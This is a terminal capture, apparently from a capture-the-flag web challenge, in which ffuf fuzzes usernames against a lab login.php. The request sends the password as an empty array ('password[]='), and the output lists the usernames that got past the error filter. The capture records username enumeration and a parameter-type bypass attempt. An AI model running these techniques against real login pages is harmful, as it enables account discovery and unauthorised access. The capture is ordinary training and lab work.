 ┌──(david㉿DESKTOP-DAVID3)-[/mnt/d/CTF/cq2025/web_authocalypse]
└─$ ffuf -fr "Incorrect username and/or password!" -u http://10.10.100.111:36528/login.php -X POST -d "username=FUZZ&password[]=" -H "Content-Type: application/x-www-form-urlencoded" -w names.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.100.111:36528/login.php
 :: Wordlist         : FUZZ: /mnt/d/CTF/cq2025/web_authocalypse/names.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&password[]=
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: Incorrect username and/or password!
________________________________________________
daniel                  [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5022ms]
carlos                  [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5010ms]
antonio                 [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5009ms]
alex                    [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5007ms]
marco                   [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5007ms]
ali                     [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5005ms]
andrea                  [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5007ms]
maria                   [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5006ms]
maria                   [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5006ms]
sandra                  [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5017ms]
laura                   [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5006ms]
anna                    [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5006ms]
andrea                  [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5007ms]
david                   [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 7963ms]
sara                    [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 5008ms]
jose                    [Status: 200, Size: 324, Words: 32, Lines: 7, Duration: 8989ms]
:: Progress: [2000/2000] :: Job [1/1] :: 42 req/sec :: Duration: [0:00:09] :: Errors: 0 ::